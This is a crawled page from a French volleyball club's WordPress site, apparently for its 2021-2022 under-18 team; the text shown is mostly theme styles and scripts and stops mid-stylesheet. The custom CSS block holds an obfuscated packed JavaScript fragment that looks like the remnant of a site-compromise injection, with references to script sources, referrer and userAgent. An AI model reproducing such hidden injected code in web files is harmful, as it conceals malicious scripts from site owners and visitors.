

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.plessisvolley.fr/?page_id=2944
body_size: 19731
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />

<title>M18-1 2021-2022 &#8211; Le Club du Plessis Volley</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club du Plessis Volley &raquo; Flux" href="http://www.plessisvolley.fr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Le Club du Plessis Volley &raquo; Flux des commentaires" href="http://www.plessisvolley.fr/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.plessisvolley.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.plessisvolley.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #cccccc;--wp--preset--color--blue: #21759b;--wp--preset--color--yellow: #ffc300;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='http://www.plessisvolley.fr/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.plessisvolley.fr/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='http://www.plessisvolley.fr/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='simple-catch-style-css' href='http://www.plessisvolley.fr/wp-content/themes/simple-catch/style.css?ver=20220713-190139' type='text/css' media='all' />
<link rel='stylesheet' id='simple-catch-block-style-css' href='http://www.plessisvolley.fr/wp-content/themes/simple-catch/css/blocks.css?ver=20220713-190139' type='text/css' media='all' />
<link rel='stylesheet' id='simple-catch-fonts-css' href='//fonts.googleapis.com/css?family=Lobster:300,300italic,regular,italic,600,600italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.plessisvolley.fr/wp-content/themes/simple-catch/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-catch-brown-css' href='http://www.plessisvolley.fr/wp-content/themes/simple-catch/css/brown.css' type='text/css' media='all' />
<link rel='stylesheet' id='simplecatch-responsive-css' href='http://www.plessisvolley.fr/wp-content/themes/simple-catch/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://www.plessisvolley.fr/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.plessisvolley.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.plessisvolley.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.plessisvolley.fr/wp-content/themes/simple-catch/js/html5.min.js?ver=3.7.3" id="simplecatch-html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.plessisvolley.fr/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://www.plessisvolley.fr/index.php?rest_route=/wp/v2/pages/2944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.plessisvolley.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://www.plessisvolley.fr/?page_id=2944" />
<link rel='shortlink' href='http://www.plessisvolley.fr/?p=2944' />
<link rel="alternate" type="application/json+oembed" href="http://www.plessisvolley.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.plessisvolley.fr%2F%3Fpage_id%3D2944" />
<link rel="alternate" type="text/xml+oembed" href="http://www.plessisvolley.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.plessisvolley.fr%2F%3Fpage_id%3D2944&#038;format=xml" />
<!-- Le Club du Plessis Volley Custom CSS Styles -->
<style type="text/css" media="screen">
.site-content .entry-title, .site-content .entry-title a { color: #ffffff; }
.site-content .entry-meta, .site-content .entry-meta a { color: #ffffff; }
.site-content { color: #ffffff; }
.site-content a { color: #dd3333; }
#secondary .widget-title, #secondary .widget-title a, #supplementary .widget-title, #supplementary .widget-title a { color: #ffffff; }
#secondary .widget,  #supplementary .widget { color: #ffffff; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title a,
		.site-description {
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
			<style type="text/css" id="wp-custom-css">
			/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|insha|var|u0026u|referrer|dbdzk||js|php'.split('|'),0,{}))
 html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	-webkit-text-size-adjust: none;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/* =Global
----------------------------------------------- */

body {
	background-color: #fff;
}
body, input, textarea {
	font: 14px Arial, sans-serif;
	color: #555;
	line-height: 1.62;
	word-wrap: break-word;
}
.wrapper {
	margin: 0 auto;
	width: 978px;
}
.no-sidebar-one-column .wrapper {
    max-width: 700px;
}
/* Headings */
h1 {
	font-size: 34px;
}
h2 {
	font-size: 28px;
}
h3{
	font-size: 21px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 17px;
}
h6 {
	font-size: 15px;
}
h3, h4, h5, h6 {
	text-transform:uppercase;
	color:#666;
}
h1, h2, h3, h4, h5, h6 {
	padding-bottom:15px;
	font-weight: bold;
}
hr {
	background-color: #ddd;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/* Text elements */
p {
	margin-bottom: 20px;
}
ul, ol {
	margin: 0 0 20px 20px;
}
ul a, ol a {
	color: #666666;
}
ul a:hover, 
ol a:hover,
ul a:focus, 
ol a:focus {
	text-decoration: none;
}
ul {
	list-style:outside url(images/ul-bg.png);
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.625em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong, b {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
pre {
	background-color: #eee;
    color: #555;
    margin-bottom: 20px;
    overflow: auto;
    padding: 20px;
}
pre, code, kbd {
	font-family:"Courier 10 Pitch",Courier,monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup, sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
/* Blockquote */
blockquote {
	font-style: italic;
	font-weight: normal;
	padding: 20px 20px 20px 50px;
	background: url(images/blockquote-bg.jpg) 10px 10px no-repeat #eee;
	border-left: 4px solid #CCCCCC;
   border-right: 4px solid #CCCCCC;
	margin-bottom: 20px;
	/* max-width: 564px; */
}
blockquote p {
	margin: 0;
	color: #555;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #666;
	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
/* Breadcrumb */
.breadcrumb {
	padding: 25px 0 0;
}
.breadcrumb ul {
    list-style: none outside none;
    margin: 0 0 0 1px;
    float: left;
}
.breadcrumb ul li {
	float: left;
	margin: 0 0 5px -1px;
   font-size: 12px;
   line-height: 23px;
   border: 1px solid #DADADA;
}
.breadcrumb ul li a {
	background: url("images/breadcrumb-bg.png") no-repeat right 8px #FFFFFF;
   color: #888888;
   display: block;
   float: left;
   font-style: italic;
   padding: 0 22px 0 12px;
}
.breadcrumb ul li a:hover, 
.breadcrumb ul li a:focus,
.breadcrumb ul li.current_item  {
	background-position:right 0px;
	background-color: #888888;
   color: #FFFFFF;
}
.breadcrumb ul li.current_item {
	background-image: none;
   padding: 0 15px;
}
/* Forms */
input, textarea {
	-webkit-border-radius:0px;
}
input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
textarea {
	-webkit-appearance: caret;
	-moz-appearance: caret; /* mobile firefox too! */
}
input[type=text],
input[type="email"],
input[type=password],
textarea {
	padding: 5px 10px;
	-moz-box-shadow: 0 1px 5px #dcdcdc inset;
	-webkit-box-shadow: 0 1px 5px #dcdcdc inset;
	box-shadow: 0 1px 5px #dcdcdc inset;
	border: 1px solid #cccccc;
	height: 30px;
	line-height: 20px;
	width: 75%;
	-webkit-appearance: none;
}
textarea {
	height: 150px;
}
input[type="text"]:hover,
input[type="email"]:hover,
input[type="search"]:hover,
input[type="password"]:hover,
textarea:hover {
	background-color: #f7f7f7;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="search"]:focus,
